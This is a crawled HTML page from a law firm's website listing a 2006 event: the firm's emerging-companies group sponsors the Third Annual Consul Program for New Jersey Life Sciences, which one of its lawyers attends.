

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/third-annual-consul-program-for-new-jersey-life-sciences
body_size: 21454
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Third Annual Consul Program for New Jersey Life Sciences | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Third Annual Consul Program for New Jersey Life Sciences | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Emerging Companies &amp; Venture Capital (fka, The Tech Group) will sponsor the Third Annual Consul Program for New Jersey Life Sciences. Raymond P. Thek, will attend this conference on behalf of Emerging Companies &amp; Venture Capital (fka, The Tech Group)." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2006-10-19" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="10574" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/third-annual-consul-program-for-new-jersey-life-sciences">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Third Annual Consul Program for New Jersey Life Sciences",
              "image": [
                "https://www.lowenstein.com/media/2051/whitebox.png"
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }],
              "startDate": "0001-01-01T00:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p>Third Annual Consul Program for New Jersey Life Sciences</p></h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">October 19, 2006</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">Raritan Valley Community College</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Emerging Companies &amp; Venture Capital (fka, The Tech Group) will sponsor the Third Annual Consul Program for New Jersey Life Sciences. Raymond P. Thek, will attend this conference on behalf of Emerging Companies &amp; Venture Capital (fka, The Tech Group).</p>
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
